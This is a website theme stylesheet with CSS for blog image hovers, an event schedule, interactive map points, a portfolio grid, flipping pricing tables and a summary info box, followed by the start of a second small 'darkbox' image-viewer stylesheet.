.jx-image-wrapper:hover .jx-blog-more{opacity:1;cursor:pointer;top:50%;}.jx-media-center .jx-image-wrapper .jx-blog-more i{background:#000 none repeat scroll 0% 0%;color:#FFF;font-size:34px;width:90px;height:90px;padding:0;border-radius:50%;text-align:center;line-height:93px;opacity:0;transition:all 0.3s ease-out 0s;border:0;margin-left:5px;margin-top:-30px;}.jx-media-center .jx-image-wrapper:hover .jx-blog-more i{opacity:1;cursor:pointer;}.jx-blog-image.flexslider.small-blog .flex-control-nav{width:100%;position:absolute;bottom:15px;text-align:center;}.jx-blog-image.flexslider .flex-direction-nav{display:none;}.jx-blog-image.flexslider.small-blog .full-widthvideo{padding-bottom:58.3%;}.jx-blog-image.flexslider.small-blog .full-widthvideo iframe{height:400px!important;padding-bottom:170px;}.jx-event-schedule{padding:50px 0px;}.jx-event-schedule .item{display:inline-block;}.jx-event-schedule .head{padding-top:20px;}.jx-event-schedule .left-position{width:120px;float:left;display:inline;margin-left:10px;margin-right:10px;z-index:9;}.jx-event-schedule .right-position{width:900px;float:left;display:inline;margin-right:10px;border-left:2px solid #cccccc;margin-left:-70px;padding-left:84px;padding-bottom:50px;}.jx-event-schedule .title{color:#000000;font-size:18px;font-weight:600;padding:3px 0px 10px 0px;cursor:pointer;}.jx-event-schedule .date{font-size:20px;font-weight:600;color:#EE163A;}.jx-event-schedule .date i{font-size:23px;color:#EE163A;padding:0px;padding-right:3px;}.jx-event-schedule .date span{padding-right:26px;position:relative;top:-2px;}.jx-event-schedule p{padding-bottom:24px;}.jx-event-schedule .image{text-align:center;}.jx-event-schedule .image img{height:107px;width:107px;text-align:center;border-radius:50%;border:solid 2px #cccccc;padding:5px;background:#ffffff;}.jx-event-schedule .image i{height:66px;width:66px;color:#FFF;font-size:30px;text-align:center;padding-top:18px;background:#EE163A;border-radius:50%;margin-top:13px;}.jx-event-schedule .item:last-child .right-position{padding-bottom:100px;}.jx-interactive-map{max-width:800px;margin:0 auto}.jx-map-company ul{padding:10px 16px!important;margin:0!important;}.jx-map-company>ul>li{float:left;width:12.5%;text-transform:uppercase;background:#f9f9f9;border:4px solid #fff;font-size:13px;font-weight:500}.jx-single-point{position:absolute;border-radius:50%;}.jx-single-point>a{position:relative;z-index:2;display:block;width:30px;height:30px;border-radius:inherit;background:#d95353;box-shadow:0 0 10px rgba(0,0,0,0.3),inset 0 1px 0 rgba(255,255,255,0.3);-webkit-transition:background-color 0.2s;-moz-transition:background-color 0.2s;transition:background-color 0.2s;}.jx-single-point>a::after,.jx-single-point>a:before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background-color:#ffffff;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.2s;-moz-transition-duration:0.2s;transition-duration:0.2s;}.jx-single-point>a::after{height:2px;width:12px;}.jx-single-point>a::before{height:12px;width:2px;}.jx-single-point::after{content:'';position:absolute;z-index:1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-color:transparent;-webkit-animation:.jx-pulse 2s infinite;-moz-animation:.jx-pulse 2s infinite;animation:.jx-pulse 2s infinite;}.jx-single-point:nth-of-type(1){bottom:40%;right:30%;}.jx-single-point:nth-of-type(2){bottom:24%;right:46%;}.jx-single-point:nth-of-type(3){top:28%;left:20%;}.jx-single-point:nth-of-type(4){top:20%;right:22%;}.jx-single-point.is-open>a{background-color:#475f74;}.jx-single-point.is-open>a::after,.jx-single-point.is-open>a::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(135deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(135deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(135deg);-o-transform:translateX(-50%) translateY(-50%) rotate(135deg);transform:translateX(-50%) translateY(-50%) rotate(135deg);}.jx-single-point.is-open::after{display:none;}.jx-single-point.is-open .jx-more-info{visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s 0s,visibility 0s 0s,-webkit-transform 0.3s 0s,top 0.3s 0s,bottom 0.3s 0s,left 0.3s 0s,right 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0s,-moz-transform 0.3s 0s,top 0.3s 0s,bottom 0.3s 0s,left 0.3s 0s,right 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0s,transform 0.3s 0s,top 0.3s 0s,bottom 0.3s 0s,left 0.3s 0s,right 0.3s 0s;}@media only screen and (min-width: 600px) {.jx-single-point.is-open .jx-more-info.jx-left{right:140%;}.jx-single-point.is-open .jx-more-info.jx-right{left:140%;}.jx-single-point.is-open .jx-more-info.jx-top{bottom:140%;}.jx-single-point.is-open .jx-more-info.jx-bottom{top:140%;}}@-webkit-keyframes.jx-pulse {
  0% {
    -webkit-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  50% {
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  100% {
    -webkit-transform: scale(1.6);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0);
  }
}
@-moz-keyframes.jx-pulse {
  0% {
    -moz-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  50% {
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  100% {
    -moz-transform: scale(1.6);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0);
  }
}
@keyframes.jx-pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  50% {
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0.8);
  }
  100% {
    -webkit-transform: scale(1.6);
    -moz-transform: scale(1.6);
    -ms-transform: scale(1.6);
    -o-transform: scale(1.6);
    transform: scale(1.6);
    box-shadow: inset 0 0 1px 1px rgba(217, 83, 83, 0);
  }
}
.jx-single-point .jx-more-info {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  text-align: left;
  line-height: 1.5;
  background-color: rgba(255, 255, 255, 0.95);
  padding: 2em 1em 1em;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
  -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
  transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
}
.jx-single-point .jx-more-info::before {
  /* triangle next to the interest point description - hidden on mobile */
  content: '';
  position: absolute;
  height: 0;
  width: 0;
  display: none;
  border: 8px solid transparent;
}
.jx-single-point .jx-more-info h2 {
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: .6em;
}
.jx-single-point .jx-more-info p {
  color: #758eb1;
}
@media only screen and (min-width: 600px) {
  .jx-single-point .jx-more-info {
    position: absolute;
    width: 220px;
    height: 240px;
    padding: 1em;
    overflow-y: visible;
    line-height: 1.4;
    border-radius: 0.25em;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  }
  .jx-single-point .jx-more-info::before {
    display: block;
  }
  .jx-single-point .jx-more-info.jx-left, .jx-single-point .jx-more-info.jx-right {
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .jx-single-point .jx-more-info.jx-left::before, .jx-single-point .jx-more-info.jx-right::before {
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .jx-single-point .jx-more-info.jx-left {
    right: 160%;
    left: auto;
  }
  .jx-single-point .jx-more-info.jx-left::before {
    border-left-color: rgba(255, 255, 255, 0.95);
    left: 100%;
  }
  .jx-single-point .jx-more-info.jx-right {
    left: 160%;
  }
  .jx-single-point .jx-more-info.jx-right::before {
    border-right-color: rgba(255, 255, 255, 0.95);
    right: 100%;
  }
  .jx-single-point .jx-more-info.jx-top, .jx-single-point .jx-more-info.jx-bottom {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .jx-single-point .jx-more-info.jx-top::before, .jx-single-point .jx-more-info.jx-bottom::before {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .jx-single-point .jx-more-info.jx-top {
    bottom: 160%;
    top: auto;
  }
  .jx-single-point .jx-more-info.jx-top::before {
    border-top-color: rgba(255, 255, 255, 0.95);
    top: 100%;
  }
  .jx-single-point .jx-more-info.jx-bottom {
    top: 160%;
  }
  .jx-single-point .jx-more-info.jx-bottom::before {
    border-bottom-color: rgba(255, 255, 255, 0.95);
    bottom: 100%;
  }
  .jx-single-point .jx-more-info h2 {
    font-size: 20px;
    font-size: 1.25rem;
    margin-bottom: 0;
  }
  .jx-single-point .jx-more-info p {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

/* close the interest point description - only on mobile */
.jx-close-info {
  position: fixed;
  top: 0;
  right: 0;
  height: 44px;
  width: 44px;
}
.jx-close-info::after, .jx-close-info:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
  background-color: #475f74;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  transition-property: transform;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.jx-close-info::after {
  height: 2px;
  width: 16px;
}
.jx-close-info::before {
  height: 16px;
  width: 2px;
}

.jx-more-info p{
  font-size:13px !important;
  color:#333 !important;
}
@media only screen and (min-width: 600px) {
  .jx-close-info {
    display: none;
  }
}





/*---------------------------------------------------------------
[13.0 PROTFOLIO ]
----------------------------------------------------------------*/

.jx-portfolio-grid {
  background: #EE163A;
  /*max-width: 100%;*/
}

/* clear fix */
.jx-portfolio-grid:after {
  content: '';
  display: block;
  clear: both;
}

.jx-protfolio{
  overflow: hidden;
  height:800px;
}

.jx-portfolio-grid{
 height:800px !important;
 width:2000px !important; 
}


/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 200px;
  height: 200px;
  background: #EE163A;
}

.grid-item-width2 { width: 400px; }
.grid-item-height2 { height: 400px; }

.jx-portfolio-grid img{
  width:100%;
  height:auto
}

/* Portfolio Hover */
.jx-image-wrapper{
  position:relative
}

.grid-item .jx-portfolio-hoverlayer{
  position: absolute;
  height:100%;
  width:100%;
  background:rgba(238,22,58,0.8);
  opacity:0;
  z-index: 999;
  top:0;
  left:0;
  transition:all .3s ease-out;
}

.grid-item:hover .jx-portfolio-hoverlayer{
  opacity:1;
  cursor:pointer;
}

.grid-item .jx-portfolio-hover{
  position: absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index: 999;
  padding:20px;
  opacity:0;
  transition:all .3s ease-out;  
}

.grid-item:hover .jx-portfolio-hover{
  opacity:1;
  cursor:pointer;
}

.jx-portfolio-top-hover .jx-title{
  font-size:19px;
  font-weight:500;
  line-height: 1.2
}

.jx-portfolio-top-hover .jx-subtitle{
  font-size:17px;
  font-weight:500;
}

.grid-item .jx-portfolio-top-hover{
  top:0;
  color:#fff; 
}

.grid-item .jx-portfolio-bottom-hover{
  bottom:10px;  
  position: absolute;
  color:#fff;
 
}



.jx-portfolio-bottom-hover .jx-portfolio-like{
  font-size:32px;
  float:left;
}


.jx-portfolio-like i{
  padding:0
}

.jx-portfolio-bottom-hover .jx-portfolio-more{
  width:100%;
 
}
 


/* Portfolio Filter */
.jx-custom-flex{
position:relative
}
.jx-custom-flex .flex-custom-control-nav{
  width:100%;
  height:32px;
  top:120px;    
}

.jx-custom-flex .flex-custom-control-nav:before{
  content:'';
  border-top:1px solid #ccc;
  width:100%;
  height:1px;
  position: absolute;
  top:20px; 
  z-index:-1;
  left: 0;   
}

.jx-custom-flex .flex-custom-control-nav li{
  padding:10px 60px !important;
  width:33%;
  line-height: 1;
  z-index: 999;
  position: reelative;
  display:inline-block;
  text-align:center;
}

.jx-custom-flex .flex-custom-control-nav li a{
  line-height: 1;
  background:#fff;
  padding:0 20px; 
  z-index: 999;
  position: reelative;
  font-family: oswald;
  font-size:20px;
}


/* Portfolio Style#2 */
.jx-image-wrapper .jx-image-overlayer{
  background: rgba(238, 22, 58, 0.7);
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0;
  opacity:0;
  transition:all 0.3s ease-out;
    
}

.jx-image-wrapper:hover .jx-image-overlayer{
  opacity:1;
  cursor: pointer;    
}

.jx-image-wrapper .jx-image-hover i{
  position: absolute;
  top:0;
  left:50%;
  font-size: 30px;
  line-height: 60px;
  color:#fff;
  width:60px;
  height:60px;
  margin-left:-30px;
  margin-top:-30px;
  border:1px solid #fff;
  text-align: center;
  border-radius:50%;
  opacity:0;
  transition:all 0.3s ease-out;
}

.jx-image-wrapper:hover .jx-image-hover i{
  opacity:1;
  cursor: pointer; 
  top:50%;
}

.jx-grid-item {
  float: left;
	width: 19%;
	margin-right: 12px;
margin-bottom: 12px;

}

.grid-item-width2 {
    width: 39%;
}

.jx-grid-item{
  
} 
.jx-grid-item .jx-date-box{
  background:#EE163A;
  width:228px;
  height: 228px;
  display:block;
  text-align: center;
  color:#fff; 
  padding-top:50px;
}

.jx-grid-item .jx-date-box .jx-date{
  font-size:60px;
  font-family: oswald;
  text-transform:uppercase;
  
}

.jx-grid-item .jx-date-box .jx-day{
  font-size:40px;
  font-family: oswald;
  line-height:1.5;
}


.jx-grid-item.grid-item-width2-only{
  width:39%;
  height:228px;
  overflow: hidden
  
}

.jx-grid-item.grid-item-width2-only .jx-image-overlayer{
  height:228px; 
}

.jx-grid-item.grid-item-width2-only:hover i{
 top:25%
}

.jx-grid-item img{
  width:100%
}



/* -------------------------------- 
 Pricing Table 
-------------------------------- */

.jx-pricing-container ul ul {
margin:0px;
padding:0px;
}

.jx-pricing-switcher {
  text-align: center;
}
.jx-pricing-switcher .fieldset {
  display: inline-block;
  position: relative;
  padding: 2px;
  border-radius: 50em;
  background: #333;
}
.jx-pricing-switcher input[type="radio"] {
  position: absolute;
  opacity: 0;
}
.jx-pricing-switcher label {
  	position: relative;
	z-index: 1;
	display: inline-block;
	float: left;
	width: 90px;
	height: 40px;
	line-height: 20px;
	cursor: pointer;
	font-size: 14px;
	color: #FFF;
	font-weight: 500;
	text-transform: uppercase;
}
.jx-pricing-switcher .jx-switch {
  /* floating background */
  position: absolute;
  top: 2px;
  left: 2px;
  height: 40px;
  width: 90px;
  background-color: #EE163A;
  color:#FFFFFF;
  border-radius: 50em;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}
.jx-pricing-switcher input[type="radio"]:checked + label + .jx-switch,
.jx-pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .jx-switch {
  /* use label:nth-of-type(n) to fix a bug on safari with multiple adjacent-sibling selectors*/
  -webkit-transform: translateX(90px);
  -moz-transform: translateX(90px);
  -ms-transform: translateX(90px);
  -o-transform: translateX(90px);
  transform: translateX(90px);
}

.no-js .jx-pricing-switcher {
  display: none;
}

.jx-pricing-list {
  margin: 3em 0px 0px;
}
.jx-pricing-list > li {
  position: relative;
  margin-bottom: 1em;
}
@media only screen and (min-width: 768px) {
  .jx-pricing-list:after {
    content: "";
    display: table;
    clear: both;
  }
  .jx-pricing-list > li {
    width: 33.3333333333%;
    float: left;
  }
}

.jx-pricing-wrapper {
  /* this is the item that rotates */
  position: relative;
}
.touch .jx-pricing-wrapper {
  /* fix a bug on IOS8 - rotating elements dissapear*/
  -webkit-perspective: 2000px;
  -moz-perspective: 2000px;
  perspective: 2000px;
}
.jx-pricing-wrapper.is-switched .is-visible {
  /* totate the tables - anticlockwise rotation */
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-animation: cd-rotate 0.5s;
  -moz-animation: cd-rotate 0.5s;
  animation: cd-rotate 0.5s;
}
.jx-pricing-wrapper.is-switched .is-hidden {
  /* totate the tables - anticlockwise rotation */
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-animation: cd-rotate-inverse 0.5s;
  -moz-animation: cd-rotate-inverse 0.5s;
  animation: cd-rotate-inverse 0.5s;
  opacity: 0;
}
.jx-pricing-wrapper.is-switched .is-selected {
  opacity: 1;
}
.jx-pricing-wrapper.is-switched.reverse-animation .is-visible {
  /* invert rotation direction - clockwise rotation */
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: cd-rotate-back 0.5s;
  -moz-animation: cd-rotate-back 0.5s;
  animation: cd-rotate-back 0.5s;
}
.jx-pricing-wrapper.is-switched.reverse-animation .is-hidden {
  /* invert rotation direction - clockwise rotation */
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-animation: cd-rotate-inverse-back 0.5s;
  -moz-animation: cd-rotate-inverse-back 0.5s;
  animation: cd-rotate-inverse-back 0.5s;
  opacity: 0;
}
.jx-pricing-wrapper.is-switched.reverse-animation .is-selected {
  opacity: 1;
}
.jx-pricing-wrapper > li {
  background-color: #FFFFFF;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /* Firefox bug - 3D CSS transform, jagged edges */
  outline: 1px solid transparent;
}
.jx-pricing-wrapper > li::after {
  /* subtle gradient layer on the right - to indicate it's possible to scroll */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 50px;
  pointer-events: none;
  background: -webkit-linear-gradient( right , #FFFFFF, rgba(255, 255, 255, 0));
  background: linear-gradient(to left, #FFFFFF, rgba(255, 255, 255, 0));
}
.jx-pricing-wrapper > li.is-ended::after {
  /* class added in jQuery - remove the gradient layer when it's no longer possible to scroll */
  display: none;
}
.jx-pricing-wrapper .is-visible {
  /* the front item, visible by default */
  position: relative;
  z-index: 5;
}
.jx-pricing-wrapper .is-hidden {
  /* the hidden items, right behind the front one */
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.jx-pricing-wrapper .is-selected {
  /* the next item that will be visible */
  z-index: 3 !important;
}
@media only screen and (min-width: 768px) {
  .jx-pricing-wrapper > li::before {
    /* separator between pricing tables - visible when number of tables > 3 */
    content: '';
    position: absolute;
    z-index: 6;
    left: -1px;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50%;
    width: 1px;
    background-color: #b1d6e8;
  }
  .jx-pricing-wrapper > li::after {
    /* hide gradient layer */
    display: none;
  }
  .cd-popular .jx-pricing-wrapper > li {
    box-shadow: inset 0 0 0 3px #e97d68;
  }
  .cd-has-margins .jx-pricing-wrapper > li, .cd-has-margins .cd-popular .jx-pricing-wrapper > li {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  }
  .cd-secondary-theme .jx-pricing-wrapper > li {
    background: #3aa0d1;
    background: -webkit-linear-gradient( bottom , #3aa0d1, #3ad2d1);
    background: linear-gradient(to top, #3aa0d1, #3ad2d1);
  }
  .cd-secondary-theme .cd-popular .jx-pricing-wrapper > li {
    background: #e97d68;
    background: -webkit-linear-gradient( bottom , #e97d68, #e99b68);
    background: linear-gradient(to top, #e97d68, #e99b68);
    box-shadow: none;
  }
  :nth-of-type(1) > .jx-pricing-wrapper > li::before {
    /* hide table separator for the first table */
    display: none;
  }
  .cd-has-margins .jx-pricing-wrapper > li {
    border-radius: 4px 4px 6px 6px;
  }
  .cd-has-margins .jx-pricing-wrapper > li::before {
    display: none;
  }
}
@media only screen and (min-width: 1500px) {
  .cd-full-width .jx-pricing-wrapper > li {
    padding: 2.5em 0;
  }
}

.no-js .jx-pricing-wrapper .is-hidden {
  position: relative;
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  margin-top: 1em;
}

@media only screen and (min-width: 768px) {
  .cd-popular .jx-pricing-wrapper > li::before {
    /* hide table separator for .cd-popular table */
    display: none;
  }

  .cd-popular + li .jx-pricing-wrapper > li::before {
    /* hide table separator for tables following .cd-popular table */
    display: none;
  }
}





/* -------------------------------- 

xkeyframes 

-------------------------------- */
@-webkit-keyframes cd-rotate {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(200deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
  }
}
@-moz-keyframes cd-rotate {
  0% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(200deg);
  }
  100% {
    -moz-transform: perspective(2000px) rotateY(180deg);
  }
}
@keyframes cd-rotate {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(200deg);
    -moz-transform: perspective(2000px) rotateY(200deg);
    -ms-transform: perspective(2000px) rotateY(200deg);
    -o-transform: perspective(2000px) rotateY(200deg);
    transform: perspective(2000px) rotateY(200deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
    -moz-transform: perspective(2000px) rotateY(180deg);
    -ms-transform: perspective(2000px) rotateY(180deg);
    -o-transform: perspective(2000px) rotateY(180deg);
    transform: perspective(2000px) rotateY(180deg);
  }
}
@-webkit-keyframes cd-rotate-inverse {
  0% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(20deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
}
@-moz-keyframes cd-rotate-inverse {
  0% {
    -moz-transform: perspective(2000px) rotateY(-180deg);
  }
  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(20deg);
  }
  100% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
}
@keyframes cd-rotate-inverse {
  0% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
    -moz-transform: perspective(2000px) rotateY(-180deg);
    -ms-transform: perspective(2000px) rotateY(-180deg);
    -o-transform: perspective(2000px) rotateY(-180deg);
    transform: perspective(2000px) rotateY(-180deg);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(20deg);
    -moz-transform: perspective(2000px) rotateY(20deg);
    -ms-transform: perspective(2000px) rotateY(20deg);
    -o-transform: perspective(2000px) rotateY(20deg);
    transform: perspective(2000px) rotateY(20deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
}
@-webkit-keyframes cd-rotate-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-200deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
  }
}
@-moz-keyframes cd-rotate-back {
  0% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(-200deg);
  }
  100% {
    -moz-transform: perspective(2000px) rotateY(-180deg);
  }
}
@keyframes cd-rotate-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-200deg);
    -moz-transform: perspective(2000px) rotateY(-200deg);
    -ms-transform: perspective(2000px) rotateY(-200deg);
    -o-transform: perspective(2000px) rotateY(-200deg);
    transform: perspective(2000px) rotateY(-200deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(-180deg);
    -moz-transform: perspective(2000px) rotateY(-180deg);
    -ms-transform: perspective(2000px) rotateY(-180deg);
    -o-transform: perspective(2000px) rotateY(-180deg);
    transform: perspective(2000px) rotateY(-180deg);
  }
}
@-webkit-keyframes cd-rotate-inverse-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-20deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
  }
}
@-moz-keyframes cd-rotate-inverse-back {
  0% {
    -moz-transform: perspective(2000px) rotateY(180deg);
  }
  70% {
    /* this creates the bounce effect */
    -moz-transform: perspective(2000px) rotateY(-20deg);
  }
  100% {
    -moz-transform: perspective(2000px) rotateY(0);
  }
}
@keyframes cd-rotate-inverse-back {
  0% {
    -webkit-transform: perspective(2000px) rotateY(180deg);
    -moz-transform: perspective(2000px) rotateY(180deg);
    -ms-transform: perspective(2000px) rotateY(180deg);
    -o-transform: perspective(2000px) rotateY(180deg);
    transform: perspective(2000px) rotateY(180deg);
  }
  70% {
    /* this creates the bounce effect */
    -webkit-transform: perspective(2000px) rotateY(-20deg);
    -moz-transform: perspective(2000px) rotateY(-20deg);
    -ms-transform: perspective(2000px) rotateY(-20deg);
    -o-transform: perspective(2000px) rotateY(-20deg);
    transform: perspective(2000px) rotateY(-20deg);
  }
  100% {
    -webkit-transform: perspective(2000px) rotateY(0);
    -moz-transform: perspective(2000px) rotateY(0);
    -ms-transform: perspective(2000px) rotateY(0);
    -o-transform: perspective(2000px) rotateY(0);
    transform: perspective(2000px) rotateY(0);
  }
}

/* -------------------------------- 
 Summary Info-box 
-------------------------------- */

.jx-summary-info{
  background:#EE163A;
  height:140px;
  position: relative
}

.jx-summary-info:after{
  content: '';
  position: absolute;
  border-style: solid;
  border-width: 0 25px 25px;
  border-color: #EE163A transparent;
  display: block;
  width: 0;
  z-index: 99;
  top: -20px;
  left: 27%;
}

.jx-summary-info ul{
  margin-bottom:0;
  padding:0
}
.jx-summary-info ul > li{
 float:left;
 margin-bottom:0;
 border-right:1px solid rgba(255,255,255,0.2);
}


.jx-summary-info li i{
 float:left;
 font-size:60px;
 line-height:1
}

.jx-summary-info li .jx-info{
  padding-top:6px
}
.jx-summary-info li .jx-info .jx-bar-head{
  font-size:40px;
  color:#fff;
  line-height: 1
}

.jx-summary-info li .jx-info .jx-bar-title{
  font-size:20px;
  color:#fff;
  line-height: 1
}


.jx-summary-info .jx-location-event,.jx-summary-info .jx-hotline-event,.jx-summary-info .jx-subscribe-event{
  padding:30px 5px;
  height: 140px;
}

.jx-summary-info li .jx-subscribe-event h2{
 font-size:19px;
 color:#fff;
 line-height: 30px;
 margin-bottom: 0px; 
}

.jx-summary-info li .jx-subscribe-event .jx-newsletter-box{
   width:250px;
   float:left
}

.jx-summary-info li .jx-newsletter-box input
{
  height:40px;
  border-radius:0
}

.jx-summary-info li .jx-newsletter-submit input
{
  height:40px;
  background:#000;
  width:90px; 
  border-radius:0;
  color:#fff;
  font-family:raleway;
  font-size:16px;
  font-weight:400;
  border:0;
  padding:0 20px;
  margin-left:10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.archoclasses.com/css/darkbox.css
body_size: 303
content:
/*
Darkbox
*/
[data-darkbox],
[data-darkbox-group]{
  cursor: pointer;
}

/* #darkbox (shows large images as bg-image) */
